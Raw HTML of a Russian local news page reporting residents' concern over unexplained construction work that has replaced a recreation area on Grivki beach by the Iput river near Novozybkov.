<li id="menu-item-47510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47510"><a href="https://novozybkov.su/category/%d0%b2%d0%b0%d0%ba%d0%b0%d0%bd%d1%81%d0%b8%d0%b8/">Вакансии</a></li>
<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://novozybkov.su/category/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f/">Объявления</a>
<ul class="sub-menu">
	<li id="menu-item-3679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3679"><a href="https://novozybkov.su/%d0%be%d1%82%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5/">Отправить объявление</a></li>
</ul>
</li>
<li id="menu-item-2245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2245"><a href="#">Справочная</a>
<ul class="sub-menu">
	<li id="menu-item-2267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2267"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d0%be%d0%b5%d0%b7%d0%b4%d0%be%d0%b2-%d0%bf%d0%be-%d1%81%d1%82-%d0%bd%d0%be%d0%b2/">Расписание поездов</a></li>
	<li id="menu-item-121215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121215"><a href="https://novozybkov.su/%d0%b0%d0%b2%d1%82%d0%be%d0%b1%d1%83%d1%81%d1%8b-%d0%be%d1%81%d0%b5%d0%bd%d1%8c-2021/">АВТОБУСЫ ГОРОД</a></li>
	<li id="menu-item-2268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2268"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d1%85-%d0%b8-%d0%bc%d0%b5/">АВТОБУСЫ ПРИГОРОД</a></li>
	<li id="menu-item-177936" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-177936"><a href="https://novozybkov.su/%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%bd%d0%b5%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%b4%d0%bd%d0%b5%d0%b9-%d0%b4%d0%b0%d1%87%d0%bd%d1%8b%d0%b5-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d1%8b/">АВТОБУСЫ ДО ДАЧ</a></li>
	<li id="menu-item-173152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-173152"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d0%bc%d0%b5%d0%b6%d0%b4%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%be%d0%bc-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/">Автобус на Гомель</a></li>
	<li id="menu-item-83105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83105"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/">ГРАФИКИ ВЫВОЗА ТБО</a>
	<ul class="sub-menu">
		<li id="menu-item-180593" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-180593"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%b1%d0%bd%d0%be%d0%b2%d0%b8%d0%bb%d0%b8-%d0%b0%d0%b4%d1%80%d0%b5%d1%81%d0%b0-%d0%bf%d0%bb%d0%be%d1%89%d0%b0%d0%b4/">Адреса площадок накопления ТКО</a></li>
		<li id="menu-item-83106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83106"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (ЧАСТНЫЙ СЕКТОР)</a></li>
		<li id="menu-item-83107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83107"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d1%83%d1%81%d1%82%d1%80%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (МНОГОЭТАЖКИ)</a></li>
		<li id="menu-item-98587" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-98587"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8f%d1%8e%d1%82-%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b2/">ГРАФИК ВЫВОЗА ТБО (изменения с 01.09.2020 г.)</a></li>
	</ul>
</li>
	<li id="menu-item-101620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101620"><a href="https://novozybkov.su/%d1%80%d0%b8%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%bd%d0%b8%d0%ba%d0%b8-%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d0%ba%d0%b8/">РИТУАЛЬНЫЕ УСЛУГИ</a></li>
	<li id="menu-item-167416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-167416"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b9-%d1%86%d1%80%d0%b1-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%82%d0%b5%d0%bb%d0%b5/">Новозыбковская ЦРБ</a></li>
</ul>
</li>
<li id="menu-item-89788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89788"><a href="https://novozybkov.su/nktv/">Кабельное ТВ</a></li>
<li id="menu-item-164777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164777"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%b0-%d1%82%d0%b2/">ПРОГРАММА ТВ</a></li>
<li id="menu-item-39209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39209"><a href="https://bryansknovosti.ru">БрянскНовости.RU</a></li>
<li id="menu-item-14108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14108"><a href="https://novozybkov.su/youtube/">ТВ &#171;НОВОЗЫБКОВ&#187;</a></li>
<li id="menu-item-167516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167516"><a href="https://novozybkov.su/%d0%be-%d0%bd%d0%b0%d1%81/">О нас</a></li>
</ul></div></div></nav></section></section><section class="row row-3"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bay5d4b26363001f" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bay5d4b26363001f block-original-beh5d4b28c7a800c" data-alias="Под меню" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-531" class="widget widget_text">
			<div class="textwidget"><table style="border-collapse: collapse; width: 100%;" border="0">
<tbody>
<tr>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx8cPFw"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/01/КТВ-Новозыбков-728х90-копия.jpg" width="99%" /></div>
</td>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx5FZww"><img decoding="async" class="aligncenter" src="https://novozybkov.su/wp-content/uploads/2023/09/Песок-720х90-.jpg" width="99%" /></div>
</td>
</tr>
</tbody>
</table>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-4"><section class="column column-1 grid-left-0 grid-width-6"><aside id="block-bf65f352cddb3be1" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bf65f352cddb3be1 block-original-bib5f352db8a1f3e" data-alias="Слева 1" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-383" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-новозыбкове-намечены-работы-по-эле-216/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-город-копия-3.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-506" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-селах-новозыбковского-округа-време-37/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-район-копия-4.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-393" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%80%D0%B8%D1%82%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8-%D0%BF%D0%B0%D0%BC%D1%8F%D1%82%D0%BD%D0%B8%D0%BA%D0%B8-%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%BA%D0%B8/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/11/Ритуальные-02_11.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-742" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/полиция-организовывает-встречи-с-нас-19/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/photo_2024-11-19_12-29-35.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-503" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/обнародован-график-работы-передвижн/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/ФАП-передвижной-1.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-645" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxvx3TUV"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/11/Свеча-Памяти-300х250-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-827" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxx13S7r"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/07/метр-300х400-2-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-839" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/красный-ипуть-нов.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-840" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2026/01/Плашка-КТВ-оплата.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-581" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/09/Плашка-КТВ-график-работы-4.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-381" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxA6i2D"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/КТВ-Новозыбков-копия.jpg" width="325px" /></div>
</div>
		</li>
</ul></div></aside><aside id="block-bm25f352cddb29a4" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25f352cddb29a4 block-original-bmk5f352db89fd5f" data-alias="Слева 2" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-7" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside><aside id="block-bpc5d4b26c3d1f44" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bpc5d4b26c3d1f44 block-original-bgc5d4b28c7a7a2c" data-alias="Слева" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-11" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside></section><section class="column column-2 grid-left-0 grid-width-12"><div id="block-b2e5d4b28c7a87b4" class="block block-type-content block-fluid-height" data-alias="Статья"><div class="block-content"><div class="loop"><article id="post-166353" class="post-166353 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti "><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%be%d0%b1%d0%b5%d1%81%d0%bf%d0%be%d0%ba%d0%be%d0%b8%d0%bb%d0%be-%d1%80%d0%b0%d0%b7\/","headline":"Жителей Новозыбкова обеспокоило развернувшееся строительство на пляже Гривки в Новозыбковском районе","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2023\/07\/n11KdbaijFw.jpg","dateCreated":"2023-07-25T16:55:56+00:00","datePublished":"2023-07-25T16:55:56+00:00","dateModified":"2023-07-25T16:55:56+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%be%d0%b1%d0%b5%d1%81%d0%bf%d0%be%d0%ba%d0%be%d0%b8%d0%bb%d0%be-%d1%80%d0%b0%d0%b7/" /><a href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%be%d0%b1%d0%b5%d1%81%d0%bf%d0%be%d0%ba%d0%be%d0%b8%d0%bb%d0%be-%d1%80%d0%b0%d0%b7/" target="" class="post-thumbnail post-thumbnail-above-title">
				<img src="https://novozybkov.su/wp-content/uploads/2023/07/n11KdbaijFw.jpg" alt="Жителей Новозыбкова обеспокоило развернувшееся строительство на пляже Гривки в Новозыбковском районе" width="auto" height="auto" itemprop="image" />
			</a><header><h1 class="entry-title" itemprop="headline">Жителей Новозыбкова обеспокоило развернувшееся строительство на пляже Гривки в Новозыбковском районе</h1><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2023-07-25T16:55:56+03:00">25.07.2023</time> <time class="entry-time" datetime="2023-07-25T16:55:56+03:00">16:55</time></div></header><div class="entry-content" itemprop="text"><p style="text-align: justify;">От ранее обустроенного места отдыха практически ничего не осталось, зато у берега появились бетонные плиты. Кто проводит работы, и что собираются возвести у реки Ипуть? Вопросы повисли в воздухе.</p>
<p style="text-align: justify;">Житель Новозыбковского округа поделился в соцсети своими наблюдениями. На пляже Гривки, который расположен недалеко от села Старые Бобовичи, он заметил значительные перемены, которые вызвали ряд вопросов.</p>
<p style="text-align: justify;">«Совсем недавно наш местный предприниматель обустроил место отдыха, жителям всё очень понравилось. Сейчас кругом пусто, осталось две лавочки и грибок. На небольшом пляже видны следы работы спецтехники. Кругом жби плиты», &#8212; рассказывает Александр Кравченко.</p>
<p style="text-align: justify;">В отсутствие официальной информации людям остается только гадать, что за строительство развернулось на прибрежной линии. «Такое впечатление, что будет строиться пирс под лодки, но это всего лишь предположение», &#8212; выдвинул свою версию активист. Также новозыбковцы опасаются варианта, что здесь намереваются возвести базу отдыха, что может лишить их беспрепятственного доступа к водоему. Напомним, что пляж в Гривках &#8212; одно из популярных мест отдыха жителей Новозыбкова.</p>

		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 20%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-166353 gallery-columns-5 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://novozybkov.su/wp-content/uploads/2023/07/7bTidHS8gEw.jpg'><img decoding="async" width="150" height="113" src="https://novozybkov.su/wp-content/uploads/2023/07/7bTidHS8gEw-150x113.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://novozybkov.su/wp-content/uploads/2023/07/7bTidHS8gEw-150x113.jpg 150w, https://novozybkov.su/wp-content/uploads/2023/07/7bTidHS8gEw-768x576.jpg 768w, https://novozybkov.su/wp-content/uploads/2023/07/7bTidHS8gEw.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://novozybkov.su/wp-content/uploads/2023/07/Yu6acib3Ml0.jpg'><img decoding="async" width="150" height="113" src="https://novozybkov.su/wp-content/uploads/2023/07/Yu6acib3Ml0-150x113.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://novozybkov.su/wp-content/uploads/2023/07/Yu6acib3Ml0-150x113.jpg 150w, https://novozybkov.su/wp-content/uploads/2023/07/Yu6acib3Ml0-768x576.jpg 768w, https://novozybkov.su/wp-content/uploads/2023/07/Yu6acib3Ml0.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://novozybkov.su/wp-content/uploads/2023/07/D4FB3Rn8f-Y.jpg'><img decoding="async" width="150" height="113" src="https://novozybkov.su/wp-content/uploads/2023/07/D4FB3Rn8f-Y-150x113.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://novozybkov.su/wp-content/uploads/2023/07/D4FB3Rn8f-Y-150x113.jpg 150w, https://novozybkov.su/wp-content/uploads/2023/07/D4FB3Rn8f-Y-768x576.jpg 768w, https://novozybkov.su/wp-content/uploads/2023/07/D4FB3Rn8f-Y.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://novozybkov.su/wp-content/uploads/2023/07/erJJNXkhBA.jpg'><img loading="lazy" decoding="async" width="150" height="113" src="https://novozybkov.su/wp-content/uploads/2023/07/erJJNXkhBA-150x113.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://novozybkov.su/wp-content/uploads/2023/07/erJJNXkhBA-150x113.jpg 150w, https://novozybkov.su/wp-content/uploads/2023/07/erJJNXkhBA-768x576.jpg 768w, https://novozybkov.su/wp-content/uploads/2023/07/erJJNXkhBA.jpg 1000w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://novozybkov.su/wp-content/uploads/2023/07/8Wa7PBkoLtU.jpg'><img loading="lazy" decoding="async" width="150" height="113" src="https://novozybkov.su/wp-content/uploads/2023/07/8Wa7PBkoLtU-150x113.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://novozybkov.su/wp-content/uploads/2023/07/8Wa7PBkoLtU-150x113.jpg 150w, https://novozybkov.su/wp-content/uploads/2023/07/8Wa7PBkoLtU-768x576.jpg 768w, https://novozybkov.su/wp-content/uploads/2023/07/8Wa7PBkoLtU.jpg 1000w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><br style="clear: both" />
		</div>

<p style="text-align: justify;">Фото: ВК, Александр Кравченко</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%be%d0%b1%d0%b5%d1%81%d0%bf%d0%be%d0%ba%d0%be%d0%b8%d0%bb%d0%be-%d1%80%d0%b0%d0%b7/" data-a2a-title="Жителей Новозыбкова обеспокоило развернувшееся строительство на пляже Гривки в Новозыбковском районе"><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b6%25d0%25b8%25d1%2582%25d0%25b5%25d0%25bb%25d0%25b5%25d0%25b9-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b0-%25d0%25be%25d0%25b1%25d0%25b5%25d1%2581%25d0%25bf%25d0%25be%25d0%25ba%25d0%25be%25d0%25b8%25d0%25bb%25d0%25be-%25d1%2580%25d0%25b0%25d0%25b7%2F&amp;linkname=%D0%96%D0%B8%D1%82%D0%B5%D0%BB%D0%B5%D0%B9%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B0%20%D0%BE%D0%B1%D0%B5%D1%81%D0%BF%D0%BE%D0%BA%D0%BE%D0%B8%D0%BB%D0%BE%20%D1%80%D0%B0%D0%B7%D0%B2%D0%B5%D1%80%D0%BD%D1%83%D0%B2%D1%88%D0%B5%D0%B5%D1%81%D1%8F%20%D1%81%D1%82%D1%80%D0%BE%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D1%81%D1%82%D0%B2%D0%BE%20%D0%BD%D0%B0%20%D0%BF%D0%BB%D1%8F%D0%B6%D0%B5%20%D0%93%D1%80%D0%B8%D0%B2%D0%BA%D0%B8%20%D0%B2%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D1%81%D0%BA%D0%BE%D0%BC%20%D1%80%D0%B0%D0%B9%D0%BE%D0%BD%D0%B5" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://www.addtoany.com/add_to/odnoklassniki?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b6%25d0%25b8%25d1%2582%25d0%25b5%25d0%25bb%25d0%25b5%25d0%25b9-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b0-%25d0%25be%25d0%25b1%25d0%25b5%25d1%2581%25d0%25bf%25d0%25be%25d0%25ba%25d0%25be%25d0%25b8%25d0%25bb%25d0%25be-%25d1%2580%25d0%25b0%25d0%25b7%2F&amp;linkname=%D0%96%D0%B8%D1%82%D0%B5%D0%BB%D0%B5%D0%B9%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B0%20%D0%BE%D0%B1%D0%B5%D1%81%D0%BF%D0%BE%D0%BA%D0%BE%D0%B8%D0%BB%D0%BE%20%D1%80%D0%B0%D0%B7%D0%B2%D0%B5%D1%80%D0%BD%D1%83%D0%B2%D1%88%D0%B5%D0%B5%D1%81%D1%8F%20%D1%81%D1%82%D1%80%D0%BE%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D1%81%D1%82%D0%B2%D0%BE%20%D0%BD%D0%B0%20%D0%BF%D0%BB%D1%8F%D0%B6%D0%B5%20%D0%93%D1%80%D0%B8%D0%B2%D0%BA%D0%B8%20%D0%B2%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D1%81%D0%BA%D0%BE%D0%BC%20%D1%80%D0%B0%D0%B9%D0%BE%D0%BD%D0%B5" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_соцсети" href="https://www.addtoany.com/add_to/соцсети?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b6%25d0%25b8%25d1%2582%25d0%25b5%25d0%25bb%25d0%25b5%25d0%25b9-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b0-%25d0%25be%25d0%25b1%25d0%25b5%25d1%2581%25d0%25bf%25d0%25be%25d0%25ba%25d0%25be%25d0%25b8%25d0%25bb%25d0%25be-%25d1%2580%25d0%25b0%25d0%25b7%2F&amp;linkname=%D0%96%D0%B8%D1%82%D0%B5%D0%BB%D0%B5%D0%B9%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B0%20%D0%BE%D0%B1%D0%B5%D1%81%D0%BF%D0%BE%D0%BA%D0%BE%D0%B8%D0%BB%D0%BE%20%D1%80%D0%B0%D0%B7%D0%B2%D0%B5%D1%80%D0%BD%D1%83%D0%B2%D1%88%D0%B5%D0%B5%D1%81%D1%8F%20%D1%81%D1%82%D1%80%D0%BE%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D1%81%D1%82%D0%B2%D0%BE%20%D0%BD%D0%B0%20%D0%BF%D0%BB%D1%8F%D0%B6%D0%B5%20%D0%93%D1%80%D0%B8%D0%B2%D0%BA%D0%B8%20%D0%B2%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D1%81%D0%BA%D0%BE%D0%BC%20%D1%80%D0%B0%D0%B9%D0%BE%D0%BD%D0%B5" title="соцсети" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_viber" href="https://www.addtoany.com/add_to/viber?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b6%25d0%25b8%25d1%2582%25d0%25b5%25d0%25bb%25d0%25b5%25d0%25b9-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b0-%25d0%25be%25d0%25b1%25d0%25b5%25d1%2581%25d0%25bf%25d0%25be%25d0%25ba%25d0%25be%25d0%25b8%25d0%25bb%25d0%25be-%25d1%2580%25d0%25b0%25d0%25b7%2F&amp;linkname=%D0%96%D0%B8%D1%82%D0%B5%D0%BB%D0%B5%D0%B9%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B0%20%D0%BE%D0%B1%D0%B5%D1%81%D0%BF%D0%BE%D0%BA%D0%BE%D0%B8%D0%BB%D0%BE%20%D1%80%D0%B0%D0%B7%D0%B2%D0%B5%D1%80%D0%BD%D1%83%D0%B2%D1%88%D0%B5%D0%B5%D1%81%D1%8F%20%D1%81%D1%82%D1%80%D0%BE%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D1%81%D1%82%D0%B2%D0%BE%20%D0%BD%D0%B0%20%D0%BF%D0%BB%D1%8F%D0%B6%D0%B5%20%D0%93%D1%80%D0%B8%D0%B2%D0%BA%D0%B8%20%D0%B2%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D1%81%D0%BA%D